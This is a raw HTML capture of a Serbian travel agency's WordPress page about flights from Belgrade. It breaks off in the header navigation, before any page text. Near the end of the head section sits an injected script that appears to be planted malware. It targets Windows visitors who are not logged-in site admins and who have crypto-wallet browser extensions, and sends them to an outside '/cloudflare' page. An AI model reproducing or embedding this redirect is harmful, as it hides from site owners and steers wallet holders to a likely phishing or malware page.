

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://startravelnis.rs/avio-karte/letovi-iz-beograda/
body_size: 28968
content:











<!doctype html>
<html lang="sr-RS">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta http-equiv="ScreenOrientation" content="autoRotate:disabled">

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">

	<meta name="theme-color" content="#091140" />
		<link rel="icon" type="image/png" href="https://startravelnis.rs/wp-content/uploads/2021/03/favicon.png" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Letovi iz Beograda - Avio karte - Star Travel Niš</title>
	<meta name="description" content="Letovi iz Beograda – aerodrom Nikola Tesla je glavni aerodrom u Srbiji. Veliki broj letova na mnogo destinacija širom Evrope i sveta..." />
	<link rel="canonical" href="https://startravelnis.rs/avio-karte/letovi-iz-beograda/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Letovi iz Beograda" />
	<meta property="og:description" content="Letovi iz Beograda – aerodrom Nikola Tesla je glavni aerodrom u Srbiji. Veliki broj letova na mnogo destinacija širom Evrope i sveta..." />
	<meta property="og:url" content="https://startravelnis.rs/avio-karte/letovi-iz-beograda/" />
	<meta property="og:site_name" content="Star Travel Niš" />
	<meta property="article:publisher" content="https://www.facebook.com/startravelnis/?locale=sr_RS" />
	<meta property="article:modified_time" content="2022-02-16T13:37:28+00:00" />
	<meta property="og:image" content="https://startravelnis.rs/wp-content/uploads/2022/02/letovi-iz-beograda.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Procenjeno vreme čitanja" />
	<meta name="twitter:data1" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://startravelnis.rs/avio-karte/letovi-iz-beograda/","url":"https://startravelnis.rs/avio-karte/letovi-iz-beograda/","name":"Letovi iz Beograda - Avio karte - Star Travel Niš","isPartOf":{"@id":"https://startravelnis.rs/#website"},"primaryImageOfPage":{"@id":"https://startravelnis.rs/avio-karte/letovi-iz-beograda/#primaryimage"},"image":{"@id":"https://startravelnis.rs/avio-karte/letovi-iz-beograda/#primaryimage"},"thumbnailUrl":"https://startravelnis.rs/wp-content/uploads/2022/02/letovi-iz-beograda.jpg","datePublished":"2022-02-16T13:29:50+00:00","dateModified":"2022-02-16T13:37:28+00:00","description":"Letovi iz Beograda – aerodrom Nikola Tesla je glavni aerodrom u Srbiji. Veliki broj letova na mnogo destinacija širom Evrope i sveta...","breadcrumb":{"@id":"https://startravelnis.rs/avio-karte/letovi-iz-beograda/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://startravelnis.rs/avio-karte/letovi-iz-beograda/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://startravelnis.rs/avio-karte/letovi-iz-beograda/#primaryimage","url":"https://startravelnis.rs/wp-content/uploads/2022/02/letovi-iz-beograda.jpg","contentUrl":"https://startravelnis.rs/wp-content/uploads/2022/02/letovi-iz-beograda.jpg","width":900,"height":600},{"@type":"BreadcrumbList","@id":"https://startravelnis.rs/avio-karte/letovi-iz-beograda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"StarTravel","item":"https://startravelnis.rs/"},{"@type":"ListItem","position":2,"name":"Avio karte","item":"https://startravelnis.rs/avio-karte/"},{"@type":"ListItem","position":3,"name":"Letovi iz Beograda"}]},{"@type":"WebSite","@id":"https://startravelnis.rs/#website","url":"https://startravelnis.rs/","name":"Star Travel Niš","description":"","publisher":{"@id":"https://startravelnis.rs/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://startravelnis.rs/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"},{"@type":"Organization","@id":"https://startravelnis.rs/#organization","name":"Star Travel Niš","url":"https://startravelnis.rs/","logo":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://startravelnis.rs/#/schema/logo/image/","url":"https://startravelnis.rs/wp-content/uploads/2023/12/Logo-STAR-TRAVEL.jpg","contentUrl":"https://startravelnis.rs/wp-content/uploads/2023/12/Logo-STAR-TRAVEL.jpg","width":1325,"height":505,"caption":"Star Travel Niš"},"image":{"@id":"https://startravelnis.rs/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/startravelnis/?locale=sr_RS","https://www.instagram.com/star_travel_nis/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Star Travel Niš » dovod" href="https://startravelnis.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Star Travel Niš » dovod komentara" href="https://startravelnis.rs/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://startravelnis.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstartravelnis.rs%2Favio-karte%2Fletovi-iz-beograda%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://startravelnis.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstartravelnis.rs%2Favio-karte%2Fletovi-iz-beograda%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://startravelnis.rs/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='walcf7-datepicker-css-css' href='https://startravelnis.rs/wp-content/plugins/date-time-picker-for-contact-form-7/assets/css/jquery.datetimepicker.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='itc-load-more-admin-css' href='https://startravelnis.rs/wp-content/plugins/itc-load-more/assets/css/admin.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='reset-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/reset.css?ver=1.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/bootstrap.min.css?ver=1.1' media='all' />
<link rel='stylesheet' id='mmenu-light-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/mmenu-light.css?ver=6.9' media='all' />
<link rel='stylesheet' id='demo-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/demo.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/owl-carousel.css?ver=1.1' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/lightgallery.css?ver=1.1' media='all' />
<link rel='stylesheet' id='Google-font-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Awght%40300%3B400%3B600%3B700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='style-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/style.css?ver=1.0.30' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist/print.css?ver=1.0.30' media='print' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://startravelnis.rs/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.7' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://startravelnis.rs/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css' href='https://startravelnis.rs/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=4.3' media='all' />
<script src="https://startravelnis.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://startravelnis.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="wpso-front-scripts-js-extra">
var wpso = {"ajaxurl":"https://startravelnis.rs/wp-admin/admin-ajax.php","nonce":"ebda2a3366","user_items":[]};
//# sourceURL=wpso-front-scripts-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/wp-sort-order/js/front-scripts.js?ver=2026010922" id="wpso-front-scripts-js"></script>
<link rel="https://api.w.org/" href="https://startravelnis.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://startravelnis.rs/wp-json/wp/v2/pages/31546" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://startravelnis.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WordPress Transliterator 10.11.3" />
<link rel='shortlink' href='https://startravelnis.rs/?p=31546' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu-main.ubermenu-transition-slide .ubermenu-active > .ubermenu-submenu.ubermenu-submenu-type-mega,.ubermenu-main:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega,.ubermenu .ubermenu-force > .ubermenu-submenu { max-height:90vh; }
.ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:16px; text-transform:uppercase; color:#ffffff; }
.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-highlight { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:14px; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#ffffff; }
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:bold; }
.ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; font-size:14px; }
.ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-target { font-size:14px; }


/* Status: Loaded from Transient */

</style>
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '923196299086701', url);
fbq('init', '923196299086701', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-270x270.png" />

			<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-37263719-1', 'auto');
ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-39XF2RC3PE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-39XF2RC3PE');
</script>	
<script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
</head>

<body class="wp-singular page-template page-template-templates page-template-template-ponude page-template-templatestemplate-ponude-php page page-id-31546 page-child parent-pageid-30613 wp-embed-responsive wp-theme-itc-tourist wp-child-theme-itc-tourist-child rstr-cyr_to_lat transliteration-cyr_to_lat cyr_to_lat singular image-filters-enabled">

	<div class="overlay-black"></div>


<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=923196299086701&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="page" class="layout-leto site desktop-version-website">

	<header id="masthead" class="site-header">

		<div class="header-top">
			<div class="container">
				<div class="d-flex justify-content-between align-items-center">
											<div class="site-logo"><a href="https://startravelnis.rs" aria-label="website logo"><img src="https://startravelnis.rs/wp-content/uploads/2021/04/star-travel-final.png" alt="logo"></a></div>
					
											<div class="header-contact-info">
															<div class="header-contact phone-header align-items-center">
									<div class="header-contact-icon">
										<span class="icon-call"></span>
									</div>
									<div class="header-contact-label">
										<div>Pozovite nas</div>
										<div class="header-label-info"><p><a href="tel:0038118246100">018/246-100</a>, <a href="tel:0038118522112">522-112</a></p>
</div>
									</div>
								</div>
																						<div class="header-contact phone-header align-items-center">
									<div class="header-contact-icon">
										<span class="icon-cellphone"></span>
									</div>
									<div class="header-contact-label">
										<div>Pozovite nas</div>
										<div class="header-label-info"><p><a href="tel:+38169762313">069/762-313</a></p>
</div>
									</div>
								</div>
																						<div class="header-contact email-header align-items-center">
									<div class="header-contact-icon">
										<span class="icon-email"></span>
									</div>
									<div class="header-contact-label">
										<div>Pišite nam</div>
										<div class="header-label-info"><p><a href="mailto:info@startravelnis.rs">info@startravelnis.rs</a></p>
</div>
									</div>
								</div>
													</div>
					
											<div class="yuta-logo"><a href="http://www.yuta.rs/" target="_blank"><img src="https://startravelnis.rs/wp-content/uploads/2024/05/yuta-novi-logo-14.png"></a></div>
									</div>
			</div>
		</div>

		<div class="header-bottom">
			<div class="container">
				
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-none ubermenu-loc- ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " data-ubermenu-target="ubermenu-main-2"><i class="fa fa-bars"></i>Menu</a><nav id="ubermenu-main-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-left ubermenu-sub-indicators ubermenu-retractors-responsive"><ul id="ubermenu-nav-main-2" class="ubermenu-nav"><li id="menu-item-401" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-401 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Grčka apartmani</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-401 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34486" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page 